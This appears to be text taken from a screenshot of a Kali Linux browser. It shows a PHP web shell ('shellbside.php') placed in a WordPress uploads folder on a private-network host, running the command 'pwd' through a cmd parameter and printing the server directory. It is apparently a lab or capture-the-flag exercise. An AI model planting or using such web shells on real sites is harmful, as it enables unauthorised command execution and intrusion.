 192.168.50.153/backup_word
192.168.50.153/backup_wordpress/wp-content/uploads/2025/03/shellbside.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
/var/www/backup_wordpress/wp-content/uploads/2025/03